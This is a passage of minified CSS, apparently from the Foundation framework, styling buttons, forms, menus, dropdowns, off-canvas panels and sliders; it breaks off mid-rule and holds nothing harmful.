p{line-height:1.6;color:#8A8A8A}cite{display:block;font-size:.8125rem;color:#8A8A8A}cite:before{content:'\2014 \0020'}abbr{color:#565656;cursor:help;border-bottom:1px dotted #0A0A0A}code{font-family:Consolas,"Liberation Mono",Courier,monospace;font-weight:normal;color:#C7254E;background-color:#F9F2F4;border:0;padding:.125rem .3125rem .0625rem}kbd{padding:.125rem .25rem 0;margin:0;background-color:#E6E6E6;color:#0A0A0A;font-family:Consolas,"Liberation Mono",Courier,monospace;border-radius:4px}.subheader{margin-top:.2rem;margin-bottom:.5rem;font-weight:normal;line-height:1.4;color:#8A8A8A}.lead{font-size:125%;line-height:1.6}.stat{font-size:2.5rem;line-height:1}p+.stat{margin-top:-1rem}.no-bullet{margin-left:0;list-style:none}.text-left{text-align:left}.text-right{text-align:right}.text-center{text-align:center}.text-justify{text-align:justify}@media screen and (min-width: 40em){.medium-text-left{text-align:left}.medium-text-right{text-align:right}.medium-text-center{text-align:center}.medium-text-justify{text-align:justify}}@media screen and (min-width: 48em){.m-large-text-left{text-align:left}.m-large-text-right{text-align:right}.m-large-text-center{text-align:center}.m-large-text-justify{text-align:justify}}@media screen and (min-width: 64em){.large-text-left{text-align:left}.large-text-right{text-align:right}.large-text-center{text-align:center}.large-text-justify{text-align:justify}}.show-for-print{display:none !important}@media print{*{background:transparent !important;color:black !important;box-shadow:none !important;text-shadow:none !important}.show-for-print{display:block !important}.hide-for-print{display:none !important}table.show-for-print{display:table !important}thead.show-for-print{display:table-header-group !important}tbody.show-for-print{display:table-row-group !important}tr.show-for-print{display:table-row !important}td.show-for-print{display:table-cell !important}th.show-for-print{display:table-cell !important}a,a:visited{text-decoration:underline}a[href]:after{content:" (" attr(href) ")"}.ir a:after,a[href^='javascript:']:after,a[href^='#']:after{content:''}abbr[title]:after{content:" (" attr(title) ")"}pre,blockquote{border:1px solid #AFAFAF;page-break-inside:avoid}thead{display:table-header-group}tr,img{page-break-inside:avoid}img{max-width:100% !important}@page{margin:0.5cm}p,h2,h3{orphans:3;widows:3}h2,h3{page-break-after:avoid}}[type='text'],[type='password'],[type='date'],[type='datetime'],[type='datetime-local'],[type='month'],[type='week'],[type='email'],[type='number'],[type='search'],[type='tel'],[type='time'],[type='url'],[type='color'],textarea{display:block;box-sizing:border-box;width:100%;height:2.4375rem;padding:.5rem;border:1px solid #CACACA;margin:0 0 1rem;font-family:inherit;font-size:1rem;color:#0A0A0A;background-color:#FEFEFE;box-shadow:inset 0 1px 2px rgba(10,10,10,0.1);border-radius:4px;transition:box-shadow 0.5s,border-color 0.25s ease-in-out;-webkit-appearance:none;-moz-appearance:none}[type='text']:focus,[type='password']:focus,[type='date']:focus,[type='datetime']:focus,[type='datetime-local']:focus,[type='month']:focus,[type='week']:focus,[type='email']:focus,[type='number']:focus,[type='search']:focus,[type='tel']:focus,[type='time']:focus,[type='url']:focus,[type='color']:focus,textarea:focus{border:1px solid #8A8A8A;background-color:#FEFEFE;outline:none;box-shadow:0 0 5px #CACACA;transition:box-shadow 0.5s,border-color 0.25s ease-in-out}textarea{max-width:100%}textarea[rows]{height:auto}input::placeholder,textarea::placeholder{color:#CACACA}input:disabled,input[readonly],textarea:disabled,textarea[readonly]{background-color:#E6E6E6;cursor:default}[type='submit'],[type='button']{border-radius:4px;-webkit-appearance:none;-moz-appearance:none}input[type='search']{box-sizing:border-box}[type='file'],[type='checkbox'],[type='radio']{margin:0 0 1rem}[type='checkbox']+label,[type='radio']+label{display:inline-block;margin-left:.5rem;margin-right:1rem;margin-bottom:0;vertical-align:baseline}[type='checkbox']+label[for],[type='radio']+label[for]{cursor:pointer}label>[type='checkbox'],label>[type='radio']{margin-right:.5rem}[type='file']{width:100%}label{display:block;margin:0;font-size:.875rem;font-weight:normal;line-height:1.8;color:#0A0A0A}label.middle{margin:0 0 1rem;padding:.5625rem 0}.help-text{margin-top:-.5rem;font-size:.8125rem;font-style:italic;color:#0A0A0A}.input-group{display:table;width:100%;margin-bottom:1rem}.input-group>:first-child{border-radius:4px 0 0 4px}.input-group>:last-child>*{border-radius:0 4px 4px 0}.input-group-label,.input-group-field,.input-group-button{margin:0;white-space:nowrap;display:table-cell;vertical-align:middle}.input-group-label{text-align:center;padding:0 1rem;background:#E6E6E6;color:#0A0A0A;border:1px solid #CACACA;white-space:nowrap;width:1%;height:100%}.input-group-label:first-child{border-right:0}.input-group-label:last-child{border-left:0}.input-group-field{border-radius:0;height:2.5rem}.input-group-button{padding-top:0;padding-bottom:0;text-align:center;height:100%;width:1%}.input-group-button a,.input-group-button input,.input-group-button button{margin:0}.input-group .input-group-button{display:table-cell}fieldset{border:0;padding:0;margin:0}legend{margin-bottom:.5rem;max-width:100%}.fieldset{border:1px solid #CACACA;padding:1.25rem;margin:1.125rem 0}.fieldset legend{background:#F3F3F4;padding:0 .1875rem;margin:0;margin-left:-.1875rem}select{height:2.4375rem;padding:.5rem;border:1px solid #CACACA;margin:0 0 1rem;font-size:1rem;font-family:inherit;line-height:normal;color:#0A0A0A;background-color:#FEFEFE;border-radius:4px;-webkit-appearance:none;-moz-appearance:none;background-image:url("data:image/svg+xml;utf8,<svg xmlns='http://www.w3.org/2000/svg' version='1.1' width='32' height='24' viewBox='0 0 32 24'><polygon points='0,0 32,0 16,24' style='fill: rgb%28138, 138, 138%29'></polygon></svg>");background-size:9px 6px;background-position:right -1rem center;background-origin:content-box;background-repeat:no-repeat;padding-right:1.5rem}@media screen and (min-width: 0\0 ){select{background-image:url("[data-uri]")}}select:disabled{background-color:#E6E6E6;cursor:default}select::-ms-expand{display:none}select[multiple]{height:auto;background-image:none}.is-invalid-input:not(:focus){background-color:rgba(236,88,64,0.1);border-color:#ec5840}.is-invalid-label{color:#ec5840}.form-error{display:none;margin-top:-.5rem;margin-bottom:1rem;font-size:.75rem;font-weight:bold;color:#ec5840}.form-error.is-visible{display:block}.button{display:inline-block;text-align:center;line-height:1;cursor:pointer;-webkit-appearance:none;transition:background-color 0.25s ease-out, color 0.25s ease-out;vertical-align:middle;border:1px solid transparent;border-radius:4px;padding:0.85em 1em;margin:0 0 1rem 0;font-size:.9rem;background-color:#2199e8;color:#FEFEFE}[data-whatinput='mouse'] .button{outline:0}.button:hover,.button:focus{background-color:#1583cc;color:#FEFEFE}.button.tiny{font-size:.6rem}.button.small{font-size:.75rem}.button.large{font-size:1.25rem}.button.expanded{display:block;width:100%;margin-left:0;margin-right:0}.button.primary{background-color:#2199e8;color:#FEFEFE}.button.primary:hover,.button.primary:focus{background-color:#147cc0;color:#FEFEFE}.button.secondary{background-color:#777;color:#FEFEFE}.button.secondary:hover,.button.secondary:focus{background-color:#5f5f5f;color:#FEFEFE}.button.success{background-color:#3adb76;color:#FEFEFE}.button.success:hover,.button.success:focus{background-color:#22bb5b;color:#FEFEFE}.button.warning{background-color:#ffae00;color:#FEFEFE}.button.warning:hover,.button.warning:focus{background-color:#cc8b00;color:#FEFEFE}.button.alert{background-color:#ec5840;color:#FEFEFE}.button.alert:hover,.button.alert:focus{background-color:#da3116;color:#FEFEFE}.button.hollow{border:1px solid #2199e8;color:#2199e8}.button.hollow,.button.hollow:hover,.button.hollow:focus{background-color:transparent}.button.hollow:hover,.button.hollow:focus{border-color:#0c4d78;color:#0c4d78}.button.hollow.primary{border:1px solid #2199e8;color:#2199e8}.button.hollow.primary:hover,.button.hollow.primary:focus{border-color:#0c4d78;color:#0c4d78}.button.hollow.secondary{border:1px solid #777;color:#777}.button.hollow.secondary:hover,.button.hollow.secondary:focus{border-color:#3c3c3c;color:#3c3c3c}.button.hollow.success{border:1px solid #3adb76;color:#3adb76}.button.hollow.success:hover,.button.hollow.success:focus{border-color:#157539;color:#157539}.button.hollow.warning{border:1px solid #ffae00;color:#ffae00}.button.hollow.warning:hover,.button.hollow.warning:focus{border-color:#805700;color:#805700}.button.hollow.alert{border:1px solid #ec5840;color:#ec5840}.button.hollow.alert:hover,.button.hollow.alert:focus{border-color:#881f0e;color:#881f0e}.button.disabled,.button[disabled]{opacity:.25;cursor:not-allowed}.button.disabled:hover,.button.disabled:focus,.button[disabled]:hover,.button[disabled]:focus{background-color:#2199e8;color:#FEFEFE}.button.disabled.primary,.button[disabled].primary{opacity:.25;cursor:not-allowed}.button.disabled.primary:hover,.button.disabled.primary:focus,.button[disabled].primary:hover,.button[disabled].primary:focus{background-color:#2199e8;color:#FEFEFE}.button.disabled.secondary,.button[disabled].secondary{opacity:.25;cursor:not-allowed}.button.disabled.secondary:hover,.button.disabled.secondary:focus,.button[disabled].secondary:hover,.button[disabled].secondary:focus{background-color:#777;color:#FEFEFE}.button.disabled.success,.button[disabled].success{opacity:.25;cursor:not-allowed}.button.disabled.success:hover,.button.disabled.success:focus,.button[disabled].success:hover,.button[disabled].success:focus{background-color:#3adb76;color:#FEFEFE}.button.disabled.warning,.button[disabled].warning{opacity:.25;cursor:not-allowed}.button.disabled.warning:hover,.button.disabled.warning:focus,.button[disabled].warning:hover,.button[disabled].warning:focus{background-color:#ffae00;color:#FEFEFE}.button.disabled.alert,.button[disabled].alert{opacity:.25;cursor:not-allowed}.button.disabled.alert:hover,.button.disabled.alert:focus,.button[disabled].alert:hover,.button[disabled].alert:focus{background-color:#ec5840;color:#FEFEFE}.button.dropdown::after{content:'';display:block;width:0;height:0;border:inset .4em;border-color:#FEFEFE transparent transparent;border-top-style:solid;border-bottom-width:0;position:relative;top:0.4em;float:right;margin-left:1em;display:inline-block}.button.arrow-only::after{margin-left:0;float:none;top:-0.1em}.accordion{list-style-type:none;background:#FEFEFE;margin-left:0}.accordion-item:first-child>:first-child{border-radius:4px 4px 0 0}.accordion-item:last-child>:last-child{border-radius:0 0 4px 4px}.accordion-title{display:block;padding:1.25rem 1rem;line-height:1;font-size:.75rem;color:#2199e8;position:relative;border:1px solid #E6E6E6;border-bottom:0}:last-child:not(.is-active)>.accordion-title{border-radius:0 0 4px 4px;border-bottom:1px solid #E6E6E6}.accordion-title:hover,.accordion-title:focus{background-color:#E6E6E6}.accordion-title::before{content:'+';position:absolute;right:1rem;top:50%;margin-top:-0.5rem}.is-active>.accordion-title::before{content:'–'}.accordion-content{padding:1rem;display:none;border:1px solid #E6E6E6;border-bottom:0;background-color:#FEFEFE;color:#565656}:last-child>.accordion-content:last-child{border-bottom:1px solid #E6E6E6}.is-accordion-submenu-parent>a{position:relative}.is-accordion-submenu-parent>a::after{content:'';display:block;width:0;height:0;border:inset 6px;border-color:#2199e8 transparent transparent;border-top-style:solid;border-bottom-width:0;position:absolute;top:50%;margin-top:-4px;right:1rem}.is-accordion-submenu-parent[aria-expanded='true']>a::after{transform-origin:50% 50%;transform:scaleY(-1)}.badge{display:inline-block;padding:.3em;min-width:2.1em;font-size:.6rem;text-align:center;border-radius:50%;background:#2199e8;color:#FEFEFE}.badge.secondary{background:#777;color:#FEFEFE}.badge.success{background:#3adb76;color:#FEFEFE}.badge.warning{background:#ffae00;color:#FEFEFE}.badge.alert{background:#ec5840;color:#FEFEFE}.breadcrumbs{list-style:none;margin:0 0 1rem 0}.breadcrumbs::before,.breadcrumbs::after{content:' ';display:table}.breadcrumbs::after{clear:both}.breadcrumbs li{float:left;color:#0A0A0A;font-size:.6875rem;cursor:default;text-transform:uppercase}.breadcrumbs li:not(:last-child)::after{color:#CACACA;content:"/";margin:0 .75rem;position:relative;top:1px;opacity:1}.breadcrumbs a{color:#2199e8}.breadcrumbs a:hover{text-decoration:underline}.breadcrumbs .disabled{color:#CACACA;cursor:not-allowed}.button-group{margin-bottom:1rem;font-size:0}.button-group::before,.button-group::after{content:' ';display:table}.button-group::after{clear:both}.button-group .button{margin:0;margin-right:1px;margin-bottom:1px;font-size:.9rem}.button-group .button:last-child{margin-right:0}.button-group.tiny .button{font-size:.6rem}.button-group.small .button{font-size:.75rem}.button-group.large .button{font-size:1.25rem}.button-group.expanded{margin-right:-1px}.button-group.expanded::before,.button-group.expanded::after{display:none}.button-group.expanded .button:first-child:nth-last-child(2),.button-group.expanded .button:first-child:nth-last-child(2):first-child:nth-last-child(2) ~ .button{display:inline-block;width:calc(50% - 1px);margin-right:1px}.button-group.expanded .button:first-child:nth-last-child(2):last-child,.button-group.expanded .button:first-child:nth-last-child(2):first-child:nth-last-child(2) ~ .button:last-child{margin-right:-6px}.button-group.expanded .button:first-child:nth-last-child(3),.button-group.expanded .button:first-child:nth-last-child(3):first-child:nth-last-child(3) ~ .button{display:inline-block;width:calc(33.3333333333% - 1px);margin-right:1px}.button-group.expanded .button:first-child:nth-last-child(3):last-child,.button-group.expanded .button:first-child:nth-last-child(3):first-child:nth-last-child(3) ~ .button:last-child{margin-right:-6px}.button-group.expanded .button:first-child:nth-last-child(4),.button-group.expanded .button:first-child:nth-last-child(4):first-child:nth-last-child(4) ~ .button{display:inline-block;width:calc(25% - 1px);margin-right:1px}.button-group.expanded .button:first-child:nth-last-child(4):last-child,.button-group.expanded .button:first-child:nth-last-child(4):first-child:nth-last-child(4) ~ .button:last-child{margin-right:-6px}.button-group.expanded .button:first-child:nth-last-child(5),.button-group.expanded .button:first-child:nth-last-child(5):first-child:nth-last-child(5) ~ .button{display:inline-block;width:calc(20% - 1px);margin-right:1px}.button-group.expanded .button:first-child:nth-last-child(5):last-child,.button-group.expanded .button:first-child:nth-last-child(5):first-child:nth-last-child(5) ~ .button:last-child{margin-right:-6px}.button-group.expanded .button:first-child:nth-last-child(6),.button-group.expanded .button:first-child:nth-last-child(6):first-child:nth-last-child(6) ~ .button{display:inline-block;width:calc(16.6666666667% - 1px);margin-right:1px}.button-group.expanded .button:first-child:nth-last-child(6):last-child,.button-group.expanded .button:first-child:nth-last-child(6):first-child:nth-last-child(6) ~ .button:last-child{margin-right:-6px}.button-group.primary .button{background-color:#2199e8;color:#FEFEFE}.button-group.primary .button:hover,.button-group.primary .button:focus{background-color:#147cc0;color:#FEFEFE}.button-group.secondary .button{background-color:#777;color:#FEFEFE}.button-group.secondary .button:hover,.button-group.secondary .button:focus{background-color:#5f5f5f;color:#FEFEFE}.button-group.success .button{background-color:#3adb76;color:#FEFEFE}.button-group.success .button:hover,.button-group.success .button:focus{background-color:#22bb5b;color:#FEFEFE}.button-group.warning .button{background-color:#ffae00;color:#FEFEFE}.button-group.warning .button:hover,.button-group.warning .button:focus{background-color:#cc8b00;color:#FEFEFE}.button-group.alert .button{background-color:#ec5840;color:#FEFEFE}.button-group.alert .button:hover,.button-group.alert .button:focus{background-color:#da3116;color:#FEFEFE}.button-group.stacked .button,.button-group.stacked-for-small .button,.button-group.stacked-for-medium .button{width:100%}.button-group.stacked .button:last-child,.button-group.stacked-for-small .button:last-child,.button-group.stacked-for-medium .button:last-child{margin-bottom:0}@media screen and (min-width: 40em){.button-group.stacked-for-small .button{width:auto;margin-bottom:0}}@media screen and (min-width: 64em){.button-group.stacked-for-medium .button{width:auto;margin-bottom:0}}@media screen and (max-width: 39.9375em){.button-group.stacked-for-small.expanded{display:block}.button-group.stacked-for-small.expanded .button{display:block;margin-right:0}}.callout{margin:0 0 1rem 0;padding:1rem;border:1px solid #F0F0F0;border-radius:4px;position:relative;color:#565656;background-color:#fff}.callout>:first-child{margin-top:0}.callout>:last-child{margin-bottom:0}.callout.primary{background-color:#def0fc}.callout.secondary{background-color:#ebebeb}.callout.success{background-color:#e1faea}.callout.warning{background-color:#fff3d9}.callout.alert{background-color:#fce6e2}.callout.small{padding-top:.5rem;padding-right:.5rem;padding-bottom:.5rem;padding-left:.5rem}.callout.large{padding-top:3rem;padding-right:3rem;padding-bottom:3rem;padding-left:3rem}.close-button{position:absolute;color:#8A8A8A;right:1rem;top:.5rem;font-size:2em;line-height:1;cursor:pointer}[data-whatinput='mouse'] .close-button{outline:0}.close-button:hover,.close-button:focus{color:#0A0A0A}.menu{margin:0;list-style-type:none}.menu>li{display:table-cell;vertical-align:middle}[data-whatinput='mouse'] .menu>li{outline:0}.menu>li>a{display:block;padding:0.7rem 1rem;line-height:1}.menu input,.menu a,.menu button{margin-bottom:0}.menu>li>a img,.menu>li>a i,.menu>li>a svg{vertical-align:middle}.menu>li>a img+span,.menu>li>a i+span,.menu>li>a svg+span{vertical-align:middle}.menu>li>a img,.menu>li>a i,.menu>li>a svg{margin-right:.25rem;display:inline-block}.menu>li{display:table-cell}.menu.vertical>li{display:block}@media screen and (min-width: 40em){.menu.medium-horizontal>li{display:table-cell}.menu.medium-vertical>li{display:block}}@media screen and (min-width: 48em){.menu.m-large-horizontal>li{display:table-cell}.menu.m-large-vertical>li{display:block}}@media screen and (min-width: 64em){.menu.large-horizontal>li{display:table-cell}.menu.large-vertical>li{display:block}}.menu.simple li{line-height:1;display:inline-block;margin-right:1rem}.menu.simple a{padding:0}.menu.align-right::before,.menu.align-right::after{content:' ';display:table}.menu.align-right::after{clear:both}.menu.align-right>li{float:right}.menu.expanded{width:100%;display:table;table-layout:fixed}.menu.expanded>li:first-child:last-child{width:100%}.menu.icon-top>li>a{text-align:center}.menu.icon-top>li>a img,.menu.icon-top>li>a i,.menu.icon-top>li>a svg{display:block;margin:0 auto .25rem}.menu.nested{margin-left:1rem}.menu .active>a{color:#FEFEFE;background:#2199e8}.menu-text{font-weight:bold;color:inherit;line-height:1;padding-top:0;padding-bottom:0;padding:0.7rem 1rem}.menu-centered{text-align:center}.menu-centered>.menu{display:inline-block}.no-js [data-responsive-menu] ul{display:none}.menu-icon{position:relative;display:inline-block;vertical-align:middle;cursor:pointer;width:20px;height:16px}.menu-icon::after{content:'';position:absolute;display:block;width:100%;height:2px;background:#FEFEFE;top:0;left:0;box-shadow:0 7px 0 #FEFEFE,0 14px 0 #FEFEFE}.menu-icon:hover::after{background:#CACACA;box-shadow:0 7px 0 #CACACA,0 14px 0 #CACACA}.menu-icon.dark{position:relative;display:inline-block;vertical-align:middle;cursor:pointer;width:20px;height:16px}.menu-icon.dark::after{content:'';position:absolute;display:block;width:100%;height:2px;background:#0A0A0A;top:0;left:0;box-shadow:0 7px 0 #0A0A0A,0 14px 0 #0A0A0A}.menu-icon.dark:hover::after{background:#AFAFAF;box-shadow:0 7px 0 #AFAFAF,0 14px 0 #AFAFAF}.is-drilldown{position:relative;overflow:hidden}.is-drilldown li{display:block !important}.is-drilldown-submenu{position:absolute;top:0;left:100%;z-index:-1;width:100%;background:#FEFEFE;transition:transform 0.15s linear}.is-drilldown-submenu.is-active{z-index:1;display:block;transform:translateX(-100%)}.is-drilldown-submenu.is-closing{transform:translateX(100%)}.is-drilldown-submenu-parent>a{position:relative}.is-drilldown-submenu-parent>a::after{content:'';display:block;width:0;height:0;border:inset 6px;border-color:transparent transparent transparent #2199e8;border-left-style:solid;border-right-width:0;position:absolute;top:50%;margin-top:-6px;right:1rem}.js-drilldown-back>a::before{content:'';display:block;width:0;height:0;border:inset 6px;border-color:transparent #2199e8 transparent transparent;border-right-style:solid;border-left-width:0;border-left-width:0;display:inline-block;vertical-align:middle;margin-right:0.75rem}.dropdown-pane{background-color:#F3F3F4;border:1px solid #CACACA;border-radius:4px;display:block;font-size:1rem;padding:1rem;position:absolute;visibility:hidden;width:300px;z-index:10}.dropdown-pane.is-open{visibility:visible}.dropdown-pane.tiny{width:100px}.dropdown-pane.small{width:200px}.dropdown-pane.large{width:400px}.dropdown.menu>li.opens-left>.is-dropdown-submenu{left:auto;right:0;top:100%}.dropdown.menu>li.opens-right>.is-dropdown-submenu{right:auto;left:0;top:100%}.dropdown.menu>li.is-dropdown-submenu-parent>a{padding-right:1.5rem;position:relative}.dropdown.menu>li.is-dropdown-submenu-parent>a::after{content:'';display:block;width:0;height:0;border:inset 5px;border-color:#2199e8 transparent transparent;border-top-style:solid;border-bottom-width:0;right:5px;margin-top:-2px}[data-whatinput='mouse'] .dropdown.menu a{outline:0}.no-js .dropdown.menu ul{display:none}.dropdown.menu.vertical>li .is-dropdown-submenu{top:0}.dropdown.menu.vertical>li.opens-left>.is-dropdown-submenu{left:auto;right:100%}.dropdown.menu.vertical>li.opens-right>.is-dropdown-submenu{right:auto;left:100%}.dropdown.menu.vertical>li>a::after{right:14px;margin-top:-3px}.dropdown.menu.vertical>li.opens-left>a::after{content:'';display:block;width:0;height:0;border:inset 5px;border-color:transparent #2199e8 transparent transparent;border-right-style:solid;border-left-width:0}.dropdown.menu.vertical>li.opens-right>a::after{content:'';display:block;width:0;height:0;border:inset 5px;border-color:transparent transparent transparent #2199e8;border-left-style:solid;border-right-width:0}@media screen and (min-width: 40em){.dropdown.menu.medium-horizontal>li.opens-left>.is-dropdown-submenu{left:auto;right:0;top:100%}.dropdown.menu.medium-horizontal>li.opens-right>.is-dropdown-submenu{right:auto;left:0;top:100%}.dropdown.menu.medium-horizontal>li.is-dropdown-submenu-parent>a{padding-right:1.5rem;position:relative}.dropdown.menu.medium-horizontal>li.is-dropdown-submenu-parent>a::after{content:'';display:block;width:0;height:0;border:inset 5px;border-color:#2199e8 transparent transparent;border-top-style:solid;border-bottom-width:0;right:5px;margin-top:-2px}.dropdown.menu.medium-vertical>li .is-dropdown-submenu{top:0}.dropdown.menu.medium-vertical>li.opens-left>.is-dropdown-submenu{left:auto;right:100%}.dropdown.menu.medium-vertical>li.opens-right>.is-dropdown-submenu{right:auto;left:100%}.dropdown.menu.medium-vertical>li>a::after{right:14px;margin-top:-3px}.dropdown.menu.medium-vertical>li.opens-left>a::after{content:'';display:block;width:0;height:0;border:inset 5px;border-color:transparent #2199e8 transparent transparent;border-right-style:solid;border-left-width:0}.dropdown.menu.medium-vertical>li.opens-right>a::after{content:'';display:block;width:0;height:0;border:inset 5px;border-color:transparent transparent transparent #2199e8;border-left-style:solid;border-right-width:0}}@media screen and (min-width: 48em){.dropdown.menu.m-large-horizontal>li.opens-left>.is-dropdown-submenu{left:auto;right:0;top:100%}.dropdown.menu.m-large-horizontal>li.opens-right>.is-dropdown-submenu{right:auto;left:0;top:100%}.dropdown.menu.m-large-horizontal>li.is-dropdown-submenu-parent>a{padding-right:1.5rem;position:relative}.dropdown.menu.m-large-horizontal>li.is-dropdown-submenu-parent>a::after{content:'';display:block;width:0;height:0;border:inset 5px;border-color:#2199e8 transparent transparent;border-top-style:solid;border-bottom-width:0;right:5px;margin-top:-2px}.dropdown.menu.m-large-vertical>li .is-dropdown-submenu{top:0}.dropdown.menu.m-large-vertical>li.opens-left>.is-dropdown-submenu{left:auto;right:100%}.dropdown.menu.m-large-vertical>li.opens-right>.is-dropdown-submenu{right:auto;left:100%}.dropdown.menu.m-large-vertical>li>a::after{right:14px;margin-top:-3px}.dropdown.menu.m-large-vertical>li.opens-left>a::after{content:'';display:block;width:0;height:0;border:inset 5px;border-color:transparent #2199e8 transparent transparent;border-right-style:solid;border-left-width:0}.dropdown.menu.m-large-vertical>li.opens-right>a::after{content:'';display:block;width:0;height:0;border:inset 5px;border-color:transparent transparent transparent #2199e8;border-left-style:solid;border-right-width:0}}@media screen and (min-width: 64em){.dropdown.menu.large-horizontal>li.opens-left>.is-dropdown-submenu{left:auto;right:0;top:100%}.dropdown.menu.large-horizontal>li.opens-right>.is-dropdown-submenu{right:auto;left:0;top:100%}.dropdown.menu.large-horizontal>li.is-dropdown-submenu-parent>a{padding-right:1.5rem;position:relative}.dropdown.menu.large-horizontal>li.is-dropdown-submenu-parent>a::after{content:'';display:block;width:0;height:0;border:inset 5px;border-color:#2199e8 transparent transparent;border-top-style:solid;border-bottom-width:0;right:5px;margin-top:-2px}.dropdown.menu.large-vertical>li .is-dropdown-submenu{top:0}.dropdown.menu.large-vertical>li.opens-left>.is-dropdown-submenu{left:auto;right:100%}.dropdown.menu.large-vertical>li.opens-right>.is-dropdown-submenu{right:auto;left:100%}.dropdown.menu.large-vertical>li>a::after{right:14px;margin-top:-3px}.dropdown.menu.large-vertical>li.opens-left>a::after{content:'';display:block;width:0;height:0;border:inset 5px;border-color:transparent #2199e8 transparent transparent;border-right-style:solid;border-left-width:0}.dropdown.menu.large-vertical>li.opens-right>a::after{content:'';display:block;width:0;height:0;border:inset 5px;border-color:transparent transparent transparent #2199e8;border-left-style:solid;border-right-width:0}}.dropdown.menu.align-right .is-dropdown-submenu.first-sub{top:100%;left:auto;right:0}.is-dropdown-menu.vertical{width:100px}.is-dropdown-menu.vertical.align-right{float:right}.is-dropdown-submenu-parent{position:relative}.is-dropdown-submenu-parent a::after{position:absolute;top:50%;right:5px;margin-top:-2px}.is-dropdown-submenu-parent.opens-inner>.is-dropdown-submenu{top:100%;left:auto}.is-dropdown-submenu-parent.opens-left>.is-dropdown-submenu{left:auto;right:100%}.is-dropdown-submenu-parent.opens-right>.is-dropdown-submenu{right:auto;left:100%}.is-dropdown-submenu{display:none;position:absolute;top:0;left:100%;min-width:200px;z-index:1;background:#FEFEFE;border:1px solid #CACACA}.is-dropdown-submenu .is-dropdown-submenu-parent>a::after{right:14px;margin-top:-3px}.is-dropdown-submenu .is-dropdown-submenu-parent.opens-left>a::after{content:'';display:block;width:0;height:0;border:inset 5px;border-color:transparent #2199e8 transparent transparent;border-right-style:solid;border-left-width:0}.is-dropdown-submenu .is-dropdown-submenu-parent.opens-right>a::after{content:'';display:block;width:0;height:0;border:inset 5px;border-color:transparent transparent transparent #2199e8;border-left-style:solid;border-right-width:0}.is-dropdown-submenu .is-dropdown-submenu{margin-top:-1px}.is-dropdown-submenu>li{width:100%}.is-dropdown-submenu.js-dropdown-active{display:block}.flex-video{position:relative;height:0;padding-bottom:75%;margin-bottom:1rem;overflow:hidden}.flex-video iframe,.flex-video object,.flex-video embed,.flex-video video{position:absolute;top:0;left:0;width:100%;height:100%}.flex-video.widescreen{padding-bottom:56.25%}.flex-video.vimeo{padding-top:0}.label{display:inline-block;padding:0.33333rem 0.5rem;font-size:.8rem;line-height:1;white-space:nowrap;cursor:default;border-radius:4px;background:#2199e8;color:#FEFEFE}.label.secondary{background:#777;color:#FEFEFE}.label.success{background:#3adb76;color:#FEFEFE}.label.warning{background:#ffae00;color:#FEFEFE}.label.alert{background:#ec5840;color:#FEFEFE}.media-object{margin-bottom:1rem;display:block}.media-object img{max-width:none}@media screen and (max-width: 39.9375em){.media-object.stack-for-small .media-object-section{padding:0;padding-bottom:1rem;display:block}.media-object.stack-for-small .media-object-section img{width:100%}}.media-object-section{display:table-cell;vertical-align:top}.media-object-section:first-child{padding-right:1rem}.media-object-section:last-child:not(:nth-child(2)){padding-left:1rem}.media-object-section>:last-child{margin-bottom:0}.media-object-section.middle{vertical-align:middle}.media-object-section.bottom{vertical-align:bottom}html,body{height:100%}.off-canvas-wrapper{width:100%;overflow-x:hidden;position:relative;backface-visibility:hidden;-webkit-overflow-scrolling:auto}.off-canvas-wrapper-inner{position:relative;width:100%;min-height:100%;transition:transform .5s ease}.off-canvas-wrapper-inner::before,.off-canvas-wrapper-inner::after{content:' ';display:table}.off-canvas-wrapper-inner::after{clear:both}.off-canvas-content,.off-canvas-content{min-height:100%;background:#F3F3F4;transition:transform .5s ease;backface-visibility:hidden;z-index:1;padding-bottom:0.1px;box-shadow:0 0 10px rgba(10,10,10,0.5)}.js-off-canvas-exit{display:none;position:absolute;top:0;left:0;width:100%;height:100%;background:rgba(254,254,254,0.25);cursor:pointer;transition:background .5s ease}.off-canvas{position:absolute;background:#E6E6E6;z-index:-1;max-height:100%;overflow-y:auto;transform:translateX(0)}[data-whatinput='mouse'] .off-canvas{outline:0}.off-canvas.position-left{left:-250px;top:0;width:250px}.is-open-left{transform:translateX(250px)}.off-canvas.position-right{right:-250px;top:0;width:250px}.is-open-right{transform:translateX(-250px)}@media screen and (min-width: 40em){.position-left.reveal-for-medium{left:0;z-index:auto;position:fixed}.position-left.reveal-for-medium ~ .off-canvas-content{margin-left:250px}.position-right.reveal-for-medium{right:0;z-index:auto;position:fixed}.position-right.reveal-for-medium ~ .off-canvas-content{margin-right:250px}}@media screen and (min-width: 48em){.position-left.reveal-for-m-large{left:0;z-index:auto;position:fixed}.position-left.reveal-for-m-large ~ .off-canvas-content{margin-left:250px}.position-right.reveal-for-m-large{right:0;z-index:auto;position:fixed}.position-right.reveal-for-m-large ~ .off-canvas-content{margin-right:250px}}@media screen and (min-width: 64em){.position-left.reveal-for-large{left:0;z-index:auto;position:fixed}.position-left.reveal-for-large ~ .off-canvas-content{margin-left:250px}.position-right.reveal-for-large{right:0;z-index:auto;position:fixed}.position-right.reveal-for-large ~ .off-canvas-content{margin-right:250px}}.orbit{position:relative}.orbit-container{position:relative;margin:0;overflow:hidden;list-style:none}.orbit-slide{width:100%;max-height:100%}.orbit-slide.no-motionui.is-active{top:0;left:0}.orbit-figure{margin:0}.orbit-image{margin:0;width:100%;max-width:100%}.orbit-caption{position:absolute;bottom:0;width:100%;padding:1rem;margin-bottom:0;color:#FEFEFE;background-color:rgba(10,10,10,0.5)}.orbit-previous,.orbit-next{position:absolute;top:50%;transform:translateY(-50%);z-index:10;padding:1rem;color:#FEFEFE}[data-whatinput='mouse'] .orbit-previous,[data-whatinput='mouse'] .orbit-next{outline:0}.orbit-previous:hover,.orbit-next:hover,.orbit-previous:active,.orbit-next:active,.orbit-previous:focus,.orbit-next:focus{background-color:rgba(10,10,10,0.5)}.orbit-previous{left:0}.orbit-next{left:auto;right:0}.orbit-bullets{position:relative;margin-top:.8rem;margin-bottom:.8rem;text-align:center}[data-whatinput='mouse'] .orbit-bullets{outline:0}.orbit-bullets button{width:1.2rem;height:1.2rem;margin:.1rem;background-color:#CACACA;border-radius:50%}.orbit-bullets button:hover{background-color:#8A8A8A}.orbit-bullets button.is-active{background-color:#8A8A8A}.pagination{margin-left:0;margin-bottom:1rem}.pagination::before,.pagination::after{content:' ';display:table}.pagination::after{clear:both}.pagination li{font-size:.875rem;margin-right:.0625rem;border-radius:4px;display:none}.pagination li:last-child,.pagination li:first-child{display:inline-block}@media screen and (min-width: 40em){.pagination 